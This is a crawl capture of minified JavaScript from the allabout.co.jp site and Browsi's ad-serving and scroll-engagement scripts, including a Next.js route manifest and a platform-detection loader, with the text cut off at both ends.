";document.cookie=b},uachChk=function(){try{var a=navigator.userAgentData.platform;navigator.userAgentData.getHighEntropyValues(["platform","platformVersion","architecture","model","uaFullVersion"]).then(function(c){var f=c.platformVersion;if((osMacChk(a)||osAndChk(a))&&(!osAndChk(a)||!andVerChChk(f))){osAndChk(a)&&!andVerChChk(f)&&cset(),osMacChk(a)&&(Sprt="https://");var d=document.createElement("script");pfv=a+f;d.src=Sprt+appDomain+"&ch=uach"+pfv,document.body.appendChild(d)}else{pfv="failch"+a+f;uaChk()}})}catch(b){pfv="nohev";uaChk()}},uaChk=function(){var c=navigator.userAgent;if((osMacChk(c)||osAndChk(c))&&(!osAndChk(c)||!andVerChk(c))){osAndChk(c)&&!andVerChk(c)&&cset(),osMacChk(c)&&(Sprt="https://");var b=document.createElement("script");b.src=Sprt+appDomain+"&ch="+pfv,document.body.appendChild(b)}},main=function(){if(navigator.cookieEnabled&&!cchk()){Sprt="https:"==document.location.protocol?"https://":"http://",navigator.userAgentData&&navigator.userAgentData.platform&&null!=navigator.userAgentData.platform&&navigator.userAgentData.platform.length>0?uachChk():uaChk()}};main();

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://allabout.co.jp/_next/static/gds2oaLlYlzKkKL2mggF9/_buildManifest.js
body_size: 2391
content:
self.__BUILD_MANIFEST=function(e,a,s,c,i,t,n,g,d,r,h,u,o,p,m,f,l,k,b,j,y,I,K,_,G,A,L,w,B,F,z,Z,D,S,q,E,M,N,T,U,C,H,R,v,x){return{__rewrites:{afterFiles:[{has:g,source:"/gm/gc/:id/comment{/}?",destination:"/gm/gc/:id/comment/"},{has:g,source:"/gm/gc/:id/:page{/}?",destination:"/gm/gc/:id?page=:page"},{has:g,source:"/gm/latest/:id/:page{/}?",destination:"/gm/latest/:id?page=:page"},{has:g,source:"/gm/ranking/:id/:page{/}?",destination:"/gm/ranking/:id?page=:page"},{has:g,source:"/gm/ll/:id/:page{/}?",destination:"/gm/ll/:id?page=:page"},{has:g,source:"/gm/gl/:id/:page{/}?",destination:"/gm/gl/:id?page=:page"},{has:g,source:"/gm/gp/:id/media/:page{/}?",destination:"/gm/gp/:id/media?page=:page"},{has:g,source:"/gm/gp/:id/library/:page{/}?",destination:"/gm/gp/:id/library?page=:page"},{has:g,source:"/gm/gp/:id/ichioshi/:page{/}?",destination:"/gm/gp/:id/ichioshi?page=:page"},{has:g,source:"/gm/gp/:id/newsdig/:page{/}?",destination:"/gm/gp/:id/newsdig?page=:page"},{has:g,source:"/latest/:page{/}?",destination:"/latest/?page=:page"},{has:g,source:"/ranking/:page{/}?",destination:"/ranking/?page=:page"},{has:g,source:"/:regionKey(r_[a-zA-Z_0-9]+)/ranking/:page{/}?",destination:"/region/:regionKey/ranking?page=:page"},{has:g,source:"/:regionKey(r_[a-zA-Z_0-9]+)/ranking{/}?",destination:"/region/:regionKey/ranking"},{has:g,source:"/:regionKey(r_[a-zA-Z_0-9]+)/latest/:page{/}?",destination:"/region/:regionKey/latest?page=:page"},{has:g,source:"/:regionKey(r_[a-zA-Z_0-9]+)/latest{/}?",destination:"/region/:regionKey/latest"},{has:g,source:"/:regionKey(r_[a-zA-Z_0-9]+){/}?",destination:"/region/:regionKey"},{has:g,source:"/argent/:page([0-9]+){/}?",destination:"/argent?page=:page"},{has:g,source:"/argent/:argentList/:page([0-9]+){/}?",destination:"/argent/:argentList?page=:page"},{has:g,source:"/:channelKey((?!r_|gm)[^/]+){/}?",destination:"/channel/:channelKey"},{has:g,source:"/:channelKey((?!r_|gm)[^/]+)/latest/:page{/}?",destination:"/channel/:channelKey/latest?page=:page"},{has:g,source:"/:channelKey((?!r_|gm)[^/]+)/latest/{/}?",destination:"/channel/:channelKey/latest"},{has:g,source:"/:channelKey((?!r_|gm)[^/]+)/ranking/:page{/}?",destination:"/channel/:channelKey/ranking?page=:page"},{has:g,source:"/:channelKey((?!r_|gm)[^/]+)/ranking/{/}?",destination:"/channel/:channelKey/ranking?rewrite=true"},{has:g,source:"/recipe/search/dish/:id{/}?",destination:"/channel/recipe/search/dish/:id"},{has:g,source:"/recipe/search/dish/:id/:page{/}?",destination:"/channel/recipe/search/dish/:id?page=:page"},{has:g,source:"/recipe/search/material/:id{/}?",destination:"/channel/recipe/search/material/:id"},{has:g,source:"/recipe/search/material/:id/:page{/}?",destination:"/channel/recipe/search/material/:id?page=:page"},{has:g,source:"/searchguide/:page{/}?",destination:"/searchguide?page=:page"}],beforeFiles:[],fallback:[]},__routerFilterStatic:{numItems:0,errorRate:1e-4,numBits:0,numHashes:null,bitArray:[]},__routerFilterDynamic:{numItems:0,errorRate:1e-4,numBits:0,numHashes:null,bitArray:[]},"/":[e,a,c,i,t,"static/chunks/6f507d93-fdfece407dea1105.js",d,p,s,n,h,m,j,w,"static/chunks/pages/index-586ba61b73212049.js"],"/404":["static/chunks/pages/404-a32d5841e808ee06.js"],"/_error":["static/chunks/pages/_error-fff4f3e4c3e23b30.js"],"/argent":[e,a,c,i,t,u,d,p,l,s,n,h,o,m,f,y,M,k,"static/chunks/pages/argent-3047d8973338d473.js"],"/argent/[argentList]":[e,a,c,i,t,u,d,p,l,s,n,h,o,m,f,y,M,k,"static/chunks/pages/argent/[argentList]-19210071b63ab059.js"],"/channel/recipe/search/dish/[id]":[e,a,c,i,t,u,d,l,s,n,h,o,f,y,N,k,"static/chunks/pages/channel/recipe/search/dish/[id]-8cdcd6db67c0b5ba.js"],"/channel/recipe/search/material/[id]":[e,a,c,i,t,u,d,l,s,n,h,o,f,y,N,k,"static/chunks/pages/channel/recipe/search/material/[id]-3ffd10a45644655f.js"],"/channel/[channelKey]":[e,a,c,i,t,u,"static/chunks/7ddb3757-f472c7f6678b8472.js",r,d,p,l,s,n,h,m,f,j,y,K,B,F,T,k,"static/chunks/pages/channel/[channelKey]-c64e72db271dbe52.js"],"/channel/[channelKey]/latest":[e,a,c,i,t,u,r,d,p,l,s,n,h,o,m,f,j,y,K,B,k,"static/chunks/pages/channel/[channelKey]/latest-2ff38867ef65b61e.js"],"/channel/[channelKey]/ranking":[e,a,c,i,t,u,r,d,p,l,s,n,h,o,m,f,j,y,K,L,B,k,"static/chunks/pages/channel/[channelKey]/ranking-0479b8f68fc812de.js"],"/feature/[id]":[e,a,c,i,"static/chunks/45092124-dda305db68a38c5f.js",r,d,s,n,h,"static/chunks/pages/feature/[id]-5821483818c3ad9d.js"],"/gm/gc/[id]":[e,a,c,i,t,u,z,U,C,H,r,d,p,R,"static/chunks/6977-44c3749eb5cd078c.js",s,n,h,o,m,f,I,Z,v,"static/css/b0136b2bd75f0647.css","static/chunks/pages/gm/gc/[id]-e0de793496bd33a3.js"],"/gm/gc/[id]/comment":[e,a,c,i,u,z,U,H,r,d,p,s,n,h,m,f,Z,"static/chunks/pages/gm/gc/[id]/comment-064c08519418799b.js"],"/gm/gc/[id]/photo/[imageId]":[e,a,c,i,t,u,z,C,r,d,p,l,R,s,n,h,m,f,I,Z,v,"static/css/8f856937ebc4c189.css","static/chunks/pages/gm/gc/[id]/photo/[imageId]-a507c9f515ba0cc4.js"],"/gm/gl/[id]":[e,a,c,i,t,u,r,d,p,s,n,h,o,m,f,I,G,D,"static/chunks/pages/gm/gl/[id]-6f09f27dc3d8def4.js"],"/gm/gp/[authorGuideId]":[e,a,c,i,t,r,s,n,b,x,"static/chunks/pages/gm/gp/[authorGuideId]-76882065e3d6f2fe.js"],"/gm/gp/[authorGuideId]/book":[e,a,c,i,t,r,s,n,b,_,x,"static/chunks/pages/gm/gp/[authorGuideId]/book-29d397d13ebeb46d.js"],"/gm/gp/[authorGuideId]/contact":[e,a,c,i,t,s,n,b,"static/chunks/pages/gm/gp/[authorGuideId]/contact-69fe9063d9c9a514.js"],"/gm/gp/[authorGuideId]/ichioshi":[e,a,c,i,t,u,r,s,n,o,b,_,"static/chunks/pages/gm/gp/[authorGuideId]/ichioshi-1f2e65c5a18236b6.js"],"/gm/gp/[authorGuideId]/lecture":[e,a,c,i,t,s,n,b,_,"static/chunks/pages/gm/gp/[authorGuideId]/lecture-207fba436d25c7f0.js"],"/gm/gp/[authorGuideId]/library":[e,a,c,i,t,u,r,s,n,o,b,_,"static/chunks/pages/gm/gp/[authorGuideId]/library-dfcc575340734f7b.js"],"/gm/gp/[authorGuideId]/media":[e,a,c,i,t,u,r,s,n,o,b,_,"static/chunks/pages/gm/gp/[authorGuideId]/media-ad77d6ac5c736da2.js"],"/gm/gp/[authorGuideId]/newsdig":[e,a,c,i,t,u,r,s,n,o,b,_,"static/chunks/pages/gm/gp/[authorGuideId]/newsdig-63e43bb653fe4b8e.js"],"/gm/gp/[authorGuideId]/pr":[e,a,c,i,t,s,n,b,"static/chunks/pages/gm/gp/[authorGuideId]/pr-ed8499203d97c69d.js"],"/gm/gp/[authorGuideId]/request":[e,a,c,i,t,s,n,b,"static/chunks/pages/gm/gp/[authorGuideId]/request-79dd56288e63bfa9.js"],"/gm/gt/[id]":[e,a,c,i,t,u,r,d,p,l,s,n,h,m,f,I,G,F,"static/css/4158cdff30588e1c.css","static/chunks/pages/gm/gt/[id]-f3fef5ca440d0045.js"],"/gm/latest/[id]":[e,a,c,i,t,u,r,d,p,s,n,h,o,m,f,I,G,D,"static/chunks/pages/gm/latest/[id]-d38a0302dab68953.js"],"/gm/ll/[id]":[e,a,c,i,t,u,r,d,p,s,n,h,o,m,f,I,G,D,"static/chunks/pages/gm/ll/[id]-2189eb864daf8c34.js"],"/gm/ranking/[id]":[e,a,c,i,t,u,r,d,p,s,n,h,o,m,f,I,G,L,"static/chunks/pages/gm/ranking/[id]-d701f4879298d425.js"],"/latest":[e,a,c,i,t,u,r,d,p,s,n,h,o,m,j,w,"static/chunks/pages/latest-8e7c4220d8835f34.js"],"/ranking":[e,a,c,i,t,r,d,p,s,n,h,o,m,j,L,w,"static/chunks/pages/ranking-6ec714487fe519f1.js"],"/region/[regionKey]":[e,a,c,i,t,u,r,d,l,s,n,h,f,j,K,F,S,T,k,"static/chunks/pages/region/[regionKey]-7d79fc24a1a31c98.js"],"/region/[regionKey]/latest":[e,a,c,i,t,u,r,d,p,l,s,n,h,o,m,f,j,K,S,k,"static/chunks/pages/region/[regionKey]/latest-62fc31b45aac5053.js"],"/region/[regionKey]/ranking":[e,a,c,i,t,r,d,p,l,s,n,h,o,m,f,j,K,L,S,k,"static/chunks/pages/region/[regionKey]/ranking-2479caf967dd84ca.js"],"/searchguide":[e,a,t,s,"static/chunks/pages/searchguide-88dc5045d062876a.js"],"/siteinfo":[t,"static/chunks/pages/siteinfo-5665e78502457866.js"],"/sitemap":[e,a,c,i,t,d,s,n,"static/chunks/pages/sitemap-3c1f1c634fafe55f.js"],"/socialmedia":[e,a,c,i,t,"static/chunks/fe6586c1-a4ed92aa59c2812a.js",s,n,"static/chunks/pages/socialmedia-0a73244512019b1b.js"],sortedPages:["/","/404","/_app","/_error","/argent","/argent/[argentList]","/channel/recipe/search/dish/[id]","/channel/recipe/search/material/[id]","/channel/[channelKey]","/channel/[channelKey]/latest","/channel/[channelKey]/ranking","/feature/[id]","/gm/gc/[id]","/gm/gc/[id]/comment","/gm/gc/[id]/photo/[imageId]","/gm/gl/[id]","/gm/gp/[authorGuideId]","/gm/gp/[authorGuideId]/book","/gm/gp/[authorGuideId]/contact","/gm/gp/[authorGuideId]/ichioshi","/gm/gp/[authorGuideId]/lecture","/gm/gp/[authorGuideId]/library","/gm/gp/[authorGuideId]/media","/gm/gp/[authorGuideId]/newsdig","/gm/gp/[authorGuideId]/pr","/gm/gp/[authorGuideId]/request","/gm/gt/[id]","/gm/latest/[id]","/gm/ll/[id]","/gm/ranking/[id]","/latest","/ranking","/region/[regionKey]","/region/[regionKey]/latest","/region/[regionKey]/ranking","/searchguide","/siteinfo","/sitemap","/socialmedia"]}}("static/chunks/454e6ae6-ba7f712b4361a00b.js","static/chunks/0465ed09-d84d9114e0b88c66.js","static/chunks/1859-3ec7e2fd7e1cab26.js","static/chunks/b28a8588-3071e92127666b16.js","static/chunks/a1488f65-535aa959c59da5ed.js","static/chunks/10a22817-dc7110605d5f344e.js","static/chunks/1226-579320cfa10f0cd3.js",void 0,"static/chunks/5278-d2b0d11e9809cae1.js","static/chunks/2767-25ec052ea7fe646e.js","static/chunks/9221-409975a01841c54d.js","static/chunks/489b9f9a-04ec18456aafb7e9.js","static/chunks/6556-04c5a1d1072a0e1d.js","static/chunks/1886-47bd1affb1f4bd72.js","static/chunks/9516-0dbd95c22b1a8cd7.js","static/chunks/5352-f73c68d8520470fe.js","static/chunks/6130-7a480ac601e1c9bf.js","static/css/30ed0e4cd604b851.css","static/chunks/1300-f5916da3108c6b98.js","static/chunks/3922-9d6a6d644acfded2.js","static/chunks/2078-0f74bd3a65c93184.js","static/chunks/9951-c673cb159fc878a6.js","static/chunks/1218-39ed78bc01630001.js","static/chunks/8399-1fa70660954dc4e4.js","static/chunks/7991-56f6833a84efe371.js",0,"static/chunks/1275-337f379fc38c87bf.js","static/chunks/9014-df2527a00386db33.js","static/chunks/2320-513f02c16b79423b.js","static/chunks/5752-e65a332216372851.js","static/chunks/54e27604-7fa7fe3723f000ec.js","static/chunks/2553-eb3e7aa00ef3730b.js","static/chunks/5866-5d9bee8cb1d41739.js","static/chunks/2217-95d18de86c6caf89.js",0,0,"static/chunks/6603-e3aad1d57d5bcf17.js","static/chunks/1138-5dd92c7686cc2ab5.js","static/chunks/6429-a2b92aa2dbb77dfc.js","static/chunks/c859536c-f4216c290e3ff887.js","static/chunks/2e6f1b4f-964e526f5e8be6ff.js","static/chunks/4b522599-8f9d8888b2393058.js","static/chunks/6346-bf6adee65e119211.js","static/chunks/9116-2815080aeeaf8375.js","static/chunks/3079-e80f12825a513f93.js"),self.__BUILD_MANIFEST_CB&&self.__BUILD_MANIFEST_CB();

--- FILE ---
content_type: text/javascript
request_url: https://cdn.browsiprod.com/generic-templates/flx_allAbout/0.7/template.js
body_size: 7890
content:
(()=>{"use strict";window["br_flx_allAbout_0_7"]=i=>{try{let n,t,o,a=i.prebidGlobalInstanceName&&window[i.prebidGlobalInstanceName],d=window.pbFlux;if(!d)return i.callback(!0,"missing_pbFlux_object");function s(){var e,n;const t=/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),o=null===(n=null===(e=window.aa)||void 0===e?void 0:e.v)||void 0===n?void 0:n.ryoiki_eng;return t?"/4872126/aa_sp_inArticleREC_"+(o||"r_auto"):i.adUnit+"_"+(o||"r_auto")}async function r(i,e,n){return new Promise((t=>{let o=l(i),d=n.filter(Array.isArray);if(!d.length)return t();var s=!!a.adUnits.find((function(i){return i.code===e}));a=a||{},a.que=a.que||[],a.que.push((function(){if(!s){var i={code:e,mediaTypes:{banner:{sizes:d}},bids:o};a.addAdUnits(i)}a.requestBids({adUnitCodes:[e],auctionId:e,bidsBackHandler:function(i){return a.setTargetingForGPTAsync(),t()}})}))}))}function l(i){var e;if(d&&d.allUnits&&i&&o){var n=d.allUnits[o];if(n){var t;let i=n.bids?n.bids:null===(e=null==n?void 0:n[0])||void 0===e?void 0:e.bids;try{t=JSON.parse(JSON.stringify(i))}catch(e){t=i}return t}}}async function u(i,e,n){return new Promise((function(i){let a=n.filter(Array.isArray);if(!a.length)return i();window.apstag.fetchBids({slots:[{slotID:e,slotName:o,sizes:t||a}]},(function(e){return window.apstag.setDisplayBids(),i()}))}))}async function g(i){return new Promise((e=>{a.que.push((function(){a.requestBids({adUnitCodes:[i],auctionId:i,bidsBackHandler:function(n){return a.setTargetingForGPTAsync(i),e()}})}))}))}function c(e,n,t,o){const a=[];"fluid"!==o?(a.push(g(e)),i.amznBidConf&&a.push(u(0,e,o))):a.push(Promise.resolve()),Promise.all(a).then((()=>{i.targeting&&i.targeting.forEach((function(i){n.setTargeting(i.key,i.value)})),n.setTargeting("browsiRefresh",!0),window.googletag.pubads().refresh([n],{changeCorrelator:!1})}))}function f(){var e,o,d;if(t){if("fluid"!==t){let n=a.adUnits.find((function(e){return e.code===i.divId}));(null===(o=null===(e=null==n?void 0:n.mediaTypes)||void 0===e?void 0:e.banner)||void 0===o?void 0:o.sizes)&&(n.mediaTypes.banner.sizes=[t])}const d=window.googletag.sizeMapping().addSize([0,0],t).build();n.defineSizeMapping(d)}c(i.divId,n,null===(d=i.amznBidConf)||void 0===d||d.slotName,t)}return window.googletag=window.googletag||{cmd:[]},window.apstagLOADED||(e=i.amznBidConf,!!window.apstag&&window.apstag.init({pubID:e.pubID,adServer:e.adServer,bidTimeout:e.timeout})),window.googletag.cmd.push((()=>{o=s(),n=window.googletag.defineSlot(o,i.spotsSizes,i.divId).addService(window.googletag.pubads()),window.googletag.enableServices();const e=[];e.push(r(i.adUnit,i.divId,i.spotsSizes)),i.amznBidConf&&e.push(u(i.amznBidConf.slotName,i.divId,i.spotsSizes)),Promise.all(e).then((()=>{i.targeting&&i.targeting.forEach((function(i){n.setTargeting(i.key,i.value)})),window.googletag.pubads().addEventListener("slotRenderEnded",(e=>{if(e.slot.getSlotElementId()===i.divId){t=e.size;const n={gamInfo:{lid:e.lineItemId,oid:e.campaignId}};i.callback(e.isEmpty,void 0,n)}})),window.googletag.display(i.divId),window.googletag.pubads().isInitialLoadDisabled()&&window.googletag.pubads().refresh([n],{changeCorrelator:!1})}))})),{refresh:f}}catch(w){i.callback(!0,w.message)}var e}})();
//# sourceMappingURL=[data-uri]

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://allabout.co.jp/_next/static/chunks/10a22817-dc7110605d5f344e.js
body_size: 263
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2883],{3826:(t,c,a)=>{a.d(c,{udN:()=>s});var e=a(41922);function s(t){return(0,e.k5)({tag:"svg",attr:{viewBox:"0 0 1024 1024"},child:[{tag:"path",attr:{d:"M8.2 751.4c0 8.6 3.4 17.401 10 24.001 13.2 13.2 34.8 13.2 48 0l451.8-451.8 445.2 445.2c13.2 13.2 34.8 13.2 48 0s13.2-34.8 0-48L542 251.401c-13.2-13.2-34.8-13.2-48 0l-475.8 475.8c-6.8 6.8-10 15.4-10 24.2z"},child:[]}]})(t)}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://cdn.browsiprod.com/sd/apps/middy/middy-5.55.1128.js
body_size: 101107
content:
(()=>{var t={8806:(t,i,e)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0}),i.CreativeCollection=void 0;const s=e(1170);i.CreativeCollection=s.default},1170:(t,i,e)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0});const s=e(620);i.default=class{constructor(){this.CLICK_ME_PATTERN=/alt="Click Me"><img src="([^"]+\.(jpg|jpeg|png|gif|bmp|webp))/i}extractImageUrlFromHTML(t){const i=this.extractImageUrlFromHTMLByClickMe(t);if(i)return i}extractImageUrlFromHTMLByClickMe(t){const i=t.match(this.CLICK_ME_PATTERN);if(i&&i[1])return i[1]}extractGAMCreativeDataFromElement(t,i=!1){var e;if(t)try{const n=i?t.outerHTML:void 0,r=Array.from(t.querySelectorAll("iframe")).filter((t=>s._(t)));if(!r.length)return;for(const t of r){const r=null===(e=t.contentDocument)||void 0===e?void 0:e.querySelector("a[href*=adurl]");if(r){const t=r.getAttribute("href")||"",e=new URL(t).searchParams.get("adurl");if(e){const t=new URL(e).origin,o=r.querySelector("img"),h=o&&o.getAttribute("src")||void 0;let a;try{a=h?s.normalizeImageSrc(h):void 0}catch(t){a=void 0}return Object.assign({gamClickUrl:e,gamAdvertiserDomain:t,gamCreativeUrl:a},!i||t&&a?{}:{html:n})}}}return i?{html:n}:void 0}catch(t){}}}},620:(t,i)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0}),i.normalizeImageSrc=i._=void 0,i._=function(t){let i=+new Date+""+Math.random();try{let e=t.contentWindow;return!!e&&(e[i]="asd","asd"===e[i])}catch(t){return!1}},i.normalizeImageSrc=function(t){return new URL(t).href}},9486:(t,i,e)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0}),i.Engagement=void 0;var s=e(7569);i.Engagement=s.default},7569:function(t,i,e){"use strict";var s=this&&this.__spreadArrays||function(){for(var t=0,i=0,e=arguments.length;i<e;i++)t+=arguments[i].length;var s=Array(t),n=0;for(i=0;i<e;i++)for(var r=arguments[i],o=0,h=r.length;o<h;o++,n++)s[n]=r[o];return s};Object.defineProperty(i,"__esModule",{value:!0});var n=e(3502),r=function(){function t(t){this._velocities=[],this._listeners=[],this._isSubscribed=!1,this._timeoffset=t||Date.now(),this._outOfFocusTime=0,this._hiddenTime=0,this._pageHeight=this.getPageHeight(),this._windowHeight=this.getWindowHeight(),this._lastScrollingDistance=this.getScrollingDistance(),this._maxScrollDepthPercentage=this.getMaxScrollDepth(),this._lastVelocityReportTime=Date.now()}return t.prototype.subscribe=function(){this._isSubscribed||(this._isSubscribed=!0,this.initScrollListener(),this.initVisibilityChangeListener(),this.initVelocityListener(),this.initResizeListener())},t.prototype.unsubscribe=function(){this._isSubscribed&&(this._listeners.forEach((function(t){window.removeEventListener(t.eventName,t.eventHandler)})),clearInterval(this._velocityInterval),this._listeners=[],this._isSubscribed=!1)},t.get=function(i){return t._instance||(t._instance=new t(i)),t._instance},t.prototype.getData=function(){return{max_depth_percentage:this._maxScrollDepthPercentage,screen_length:this.getScreenLength(),time_on_page:this.getTimeOnPage(),velocity_excluding_static_time:this.getAverageVelocity(n.VelocityType.EXCLUDE_STATIC_USER),velocity_including_static_time:this.getAverageVelocity(n.VelocityType.INCLUDE_STATIC_USER),page_load_time:this.getPageLoadTime()}},t.prototype.getPageLoadTime=function(){try{var t=window.performance.getEntriesByType("navigation")[0];if("complete"===document.readyState&&t&&t.loadEventEnd>0&&t.domContentLoadedEventStart>0)return Math.floor(Math.abs(t.loadEventEnd-t.domContentLoadedEventStart))}catch(t){}return-1},t.prototype.getScreenLength=function(){return window.screen.availHeight||window.screen.height},t.prototype.initResizeListener=function(){var t=this,i=function(){t._pageHeight=t.getPageHeight(),t._windowHeight=t.getWindowHeight()};this._listeners.push({eventName:"resize",eventHandler:i}),window.addEventListener("resize",i)},t.prototype.initScrollListener=function(){var t=this,i=this.throttle((function(){t._maxScrollDepthPercentage=t.getMaxScrollDepth()}),1e3);this._listeners.push({eventName:"scroll",eventHandler:i}),window.addEventListener("scroll",i)},t.prototype.initVisibilityChangeListener=function(){var t=this,i=function(){"hidden"===window.document.visibilityState?t._hiddenTime=Date.now():t._hiddenTime>0&&(t._outOfFocusTime=t._outOfFocusTime+(Date.now()-t._hiddenTime))};this._listeners.push({eventName:"visibilitychange",eventHandler:i}),window.addEventListener("visibilitychange",i)},t.prototype.initVelocityListener=function(){var t=this;this._velocityInterval||(this._velocityInterval=setInterval((function(){t._velocities.push(t.getMomentVelocity())}),1e3))},t.prototype.getMaxScrollDepth=function(){this._pageHeight=this.getPageHeight(),this._windowHeight=this.getWindowHeight();var t=this.getScrollDepthPercentages(),i=this._maxScrollDepthPercentage||0;return Math.max(i,t)},t.prototype.getScrollDepthPercentages=function(){var t=this.getScrollingDistance(),i=this._pageHeight;return Math.round(t/i*100)},t.prototype.getScrollingDistance=function(){return this.getPageYOffset()+this._windowHeight},t.prototype.getPageYOffset=function(){return window.pageYOffset||window.scrollY},t.prototype.getWindowHeight=function(){return window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight},t.prototype.getPageHeight=function(){var t,i;return Math.floor(Math.max(null===(t=window.document.body)||void 0===t?void 0:t.scrollHeight,null===(i=window.document.body)||void 0===i?void 0:i.offsetHeight,window.document.documentElement.clientHeight,window.document.documentElement.scrollHeight,window.document.documentElement.offsetHeight))},t.prototype.getTimeOnPage=function(){var t=(Date.now()-this._timeoffset)/1e3,i=this._outOfFocusTime/1e3;return Number((t-i).toFixed(2))},t.prototype.getAverageVelocity=function(t){var i=s(this._velocities);t===n.VelocityType.EXCLUDE_STATIC_USER&&(i=i.filter(Number));var e=i.reduce((function(t,i){return t+i}),0);return i.length>0?e/i.length:-1},t.prototype.getMomentVelocity=function(){var t=Date.now(),i=this.getScrollingDistance()-this._lastScrollingDistance,e=(t-this._lastVelocityReportTime)/1e3;return this._lastVelocityReportTime=t,this._lastScrollingDistance=this.getScrollingDistance(),!i?0:Math.round(Math.abs(i/e))},t.prototype.getTitlesText=function(){var t=[];return document.querySelectorAll("h1").forEach((function(i){t.push(i.innerText.trim().replace(/_/g,"-"))})),t.length?t.join("_"):void 0},t.prototype.getDescriptionText=function(){var t=[];return document.querySelectorAll("meta[name='description'],meta[property='og:description']").forEach((function(i){t.push(i.content.trim().replace(/_/g,"-"))})),t.length?t.join("_"):void 0},t.prototype.throttle=function(t,i){var e=Date.now();return function(){e+i-Date.now()<0&&(t(),e=Date.now())}},t}();i.default=r},3502:(t,i)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0}),i.VelocityType=void 0,function(t){t.EXCLUDE_STATIC_USER="exclude_static_user",t.INCLUDE_STATIC_USER="include_static_user"}(i.VelocityType||(i.VelocityType={}))},6125:(t,i,e)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0}),i.SelectorProviderType=i.NonUniqueElementState=i.ProviderType=i.ProvidersDetector=void 0;const s=e(5541);i.ProvidersDetector=s.default;const n=e(8304);Object.defineProperty(i,"ProviderType",{enumerable:!0,get:function(){return n.ProviderType}}),Object.defineProperty(i,"SelectorProviderType",{enumerable:!0,get:function(){return n.SelectorProviderType}});const r=e(3258);Object.defineProperty(i,"NonUniqueElementState",{enumerable:!0,get:function(){return r.NonUniqueElementState}})},3258:(t,i)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0}),i.NonUniqueElementState=void 0,function(t){t.MULTI="multi",t.NOT_FOUND="notFound"}(i.NonUniqueElementState||(i.NonUniqueElementState={}))},2177:(t,i)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0}),i.SlotClassificationStatus=void 0,function(t){t.RENDERED="rendered",t.DEFLATED="deflated",t.EXISTS="exists",t.EMPTY="empty",t.NON_UNIQUE_ELEMENT="non-unique-element"}(i.SlotClassificationStatus||(i.SlotClassificationStatus={}))},5541:function(t,i,e){"use strict";var s=this&&this.__rest||function(t,i){var e={};for(var s in t)Object.prototype.hasOwnProperty.call(t,s)&&i.indexOf(s)<0&&(e[s]=t[s]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols){var n=0;for(s=Object.getOwnPropertySymbols(t);n<s.length;n++)i.indexOf(s[n])<0&&Object.prototype.propertyIsEnumerable.call(t,s[n])&&(e[s[n]]=t[s[n]])}return e};Object.defineProperty(i,"__esModule",{value:!0});const n=e(2177),r=e(8304),o=e(7922),h=e(9335),a=e(5441),c=e(3702),d=e(3388);class l{constructor(t,i,e,s){this.foundAds=[],this.providers=[],this.adInProcessTimeout=1e3,this.terminateCallbacks=[],this.defaultProviderConfigs=[{type:r.ProviderType.HEADER_BIDDING},{type:r.ProviderType.DFP,debug:!1}],this.selectorsMap={[r.SelectorProviderType.ILX]:".FIOnDemandWrapper",[r.SelectorProviderType.UNRULY]:".unruly_in_article_placement",[r.SelectorProviderType.TEADS]:".teads-inread",[r.SelectorProviderType.AD_SENSE]:"ins.adsbygoogle[data-ad-format]"},this.logger=t,c.Converter.get(i),this.avoidDetectionCheckpoint=e||((...t)=>!1),this.getFoundAdEnrichments=s||(t=>({}))}static get(){return this.instance}static init(t,i,e,s,n){return this.instance||(this.instance=new l(t,e,s,n),this.instance.initProviders(i)),this.instance}getMergedConfigs(t=[]){return null==t?void 0:t.reduce(((t,i)=>{const e=t.findIndex((t=>t.type===i.type));return-1===e?t.push(i):t[e]=i,t}),this.defaultProviderConfigs)}initProviders(t){const i=this.getMergedConfigs(t);let e;this.logger.info("Initializing with: ",i.map((t=>(t.type===r.ProviderType.BY_SELECTOR&&(e=t.subTypes||Object.values(r.SelectorProviderType)),`${t.type}${(null==e?void 0:e.length)?` (${e.join(", ")})`:""}`))).join(", ")),i.forEach((t=>{const i=t.type;switch(i){case r.ProviderType.HEADER_BIDDING:this.providers.push(new a.PrebidJsProvider(this.logger,this.detectionCallback.bind(this,i)));break;case r.ProviderType.DFP:this.providers.push(new o.GoogleProvider(this.logger,this.detectionCallback.bind(this,i),!!t.debug));break;case r.ProviderType.BY_SELECTOR:e.forEach((t=>{const i=this.selectorsMap[t];i&&this.providers.push(new d.BySelectorProvider(this.logger,this.detectionCallback.bind(this,t),i))}));break;default:this.logger.error(`Provider type ${i} is unsupported or misconfigured`)}}))}classifySlot(t,i,e,s){if(e)return{status:n.SlotClassificationStatus.EMPTY};if(s)return{status:n.SlotClassificationStatus.NON_UNIQUE_ELEMENT};if(this.isValidNewDetection(t,i)){const t=h.Utils.resolveInnerMostSingleChild(i),e=h.Utils.getElementSize(t);return h.Utils.isRendered(t,e)?{status:n.SlotClassificationStatus.RENDERED,measuredSize:e}:{status:n.SlotClassificationStatus.DEFLATED}}return{status:n.SlotClassificationStatus.EXISTS}}isValidNewDetection(t,i){return!(!i||h.Utils.isPositionedDisconnected(window.document.body,i)||this.isDetectedAlready(i,t))}isDetectedAlready(t,i){return!!this.foundAds.some((t=>t.id===i))||(!(!t||!h.Utils.isDescendantElement(this.foundAds.flatMap((t=>{var i;return null!==(i=t.element)&&void 0!==i?i:[]})),t))||this.foundAds.some((i=>i.element&&h.Utils.isDescendantElement([t],i.element))))}detectionCallback(t,i,e,s,r,o,h,a){if(this.avoidDetectionCheckpoint(i,e))return;const c=this.classifySlot(i,e,h,a);switch(c.status&&this.logger.verbose(`${t} slot ${i} classified as ${c.status}`),c.status){case n.SlotClassificationStatus.RENDERED:this.addFoundAd(t,i,e,c.measuredSize,void 0,s,o,!1,void 0,r);break;case 